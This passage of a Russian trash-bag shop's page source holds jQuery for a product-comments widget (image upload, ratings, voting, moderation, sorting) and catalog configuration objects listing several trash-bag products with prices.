								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_76_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'76','NAME':'Мешки для мусора 240 литров, 50 мкм, ПВД, черные, упаковка 100 штук, 105х120 см - 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-50-mkm-big/','PICT':{'ID':'10855','TIMESTAMP_X':'24.06.2024 23:46:25','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/146','FILE_NAME':'1469e8aea0b3e449f83998242642f31d.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0bb2cab12fb0114b9c87b200c803505e','SRC':'/upload/iblock/146/1469e8aea0b3e449f83998242642f31d.jpg','UNSAFE_SRC':'/upload/iblock/146/1469e8aea0b3e449f83998242642f31d.jpg','SAFE_SRC':'/upload/iblock/146/1469e8aea0b3e449f83998242642f31d.jpg','ALT':'Мешки для мусора 240 литров, 50 мкм, ПВД, черные, упаковка 100 штук, 105х120 см - 2х слойные','TITLE':'Мешки для мусора 240 литров, 50 мкм, ПВД, черные, упаковка 100 штук, 105х120 см - 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'20.34','UNROUND_PRICE':'20.34','BASE_PRICE':'20.34','PRICE':'20.34','ID':'44','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'20.34','RATIO_BASE_PRICE':'2034','PRINT_RATIO_BASE_PRICE':'2 034','PRINT_PRICE':'20.34','RATIO_PRICE':'2034','PRINT_RATIO_PRICE':'2 034','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'73':{'ID':'73','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'76'}},'ITEM_MEASURE_RATIO_SELECTED':'73','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_76_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'111','NAME':'Мешки для мусора 120 л, 60 мкм, черные, в пачках 100 шт. 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-60-mkm-v-pachkakh/','PICT':{'ID':'10879','TIMESTAMP_X':'24.06.2024 23:50:07','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/123','FILE_NAME':'1232a0244991e22728c2afbbeae7eb6e.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'676a840c97e812ca2e65ce959b8eb10c','SRC':'/upload/iblock/123/1232a0244991e22728c2afbbeae7eb6e.jpg','UNSAFE_SRC':'/upload/iblock/123/1232a0244991e22728c2afbbeae7eb6e.jpg','SAFE_SRC':'/upload/iblock/123/1232a0244991e22728c2afbbeae7eb6e.jpg','ALT':'Мешки для мусора 120 л, 60 мкм, черные, в пачках 100 шт. 2х слойные','TITLE':'Мешки для мусора 120 л, 60 мкм, черные, в пачках 100 шт. 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'14.94','UNROUND_PRICE':'14.94','BASE_PRICE':'14.94','PRICE':'14.94','ID':'77','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'14.94','RATIO_BASE_PRICE':'1494','PRINT_RATIO_BASE_PRICE':'1 494','PRINT_PRICE':'14.94','RATIO_PRICE':'1494','PRINT_RATIO_PRICE':'1 494','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'107':{'ID':'107','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'111'}},'ITEM_MEASURE_RATIO_SELECTED':'107','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'65','NAME':'Мешки для мусора 120 л, 40 мкм, в пачках 200 шт. прозрачные, 2 сорт,  2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-40-mkm-v-pachkakh-bestsvetnye-2-sort/','PICT':{'ID':'11006','TIMESTAMP_X':'24.06.2024 23:43:47','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'212','FILE_SIZE':'4342','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b52','FILE_NAME':'b527fec801adf8c27bb1bef1adff972c.jpg','ORIGINAL_NAME':'prozrach.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b8131c8b36207f6dd945ce33076c8a6e','SRC':'/upload/iblock/b52/b527fec801adf8c27bb1bef1adff972c.jpg','UNSAFE_SRC':'/upload/iblock/b52/b527fec801adf8c27bb1bef1adff972c.jpg','SAFE_SRC':'/upload/iblock/b52/b527fec801adf8c27bb1bef1adff972c.jpg','ALT':'Мешки для мусора 120 л, 40 мкм, в пачках 200 шт. прозрачные, 2 сорт,  2х слойные','TITLE':'Мешки для мусора 120 л, 40 мкм, в пачках 200 шт. прозрачные, 2 сорт,  2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'200','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'11.27','UNROUND_PRICE':'11.27','BASE_PRICE':'11.27','PRICE':'11.27','ID':'33','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'11.27','RATIO_BASE_PRICE':'2254','PRINT_RATIO_BASE_PRICE':'2 254','PRINT_PRICE':'11.27','RATIO_PRICE':'2254','PRINT_RATIO_PRICE':'2 254','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'200'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'62':{'ID':'62','RATIO':'200','IS_DEFAULT':'Y','PRODUCT_ID':'65'}},'ITEM_MEASURE_RATIO_SELECTED':'62','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18595','NAME':'Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-60-litrov-20-sht-pnd-14-mkm-razmer-60-85-sm-fioletovye/','PICT':{'ID':'18216672','TIMESTAMP_X':'27.05.2025 11:53:58','MODULE_ID':'iblock','HEIGHT':'118','WIDTH':'275','FILE_SIZE':'34313','CONTENT_TYPE':'image/png','SUBDIR':'iblock/c40','FILE_NAME':'7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png','ORIGINAL_NAME':'6020-фиолетовые-практикал.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6f647642dfbaaa6876afa6d798fd1940','SRC':'/upload/iblock/c40/7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png','UNSAFE_SRC':'/upload/iblock/c40/7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png','SAFE_SRC':'/upload/iblock/c40/7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png','ALT':'Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, фиолетовые','TITLE':'Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'89.38','UNROUND_PRICE':'89.38','BASE_PRICE':'89.38','PRICE':'89.38','ID':'2258','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'89.38','RATIO_BASE_PRICE':'89.38','PRINT_RATIO_BASE_PRICE':'89.38','PRINT_PRICE':'89.38','RATIO_PRICE':'89.38','PRINT_RATIO_PRICE':'89.38','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2251':{'ID':'2251','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18595'}},'ITEM_MEASURE_RATIO_SELECTED':'2251','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec =
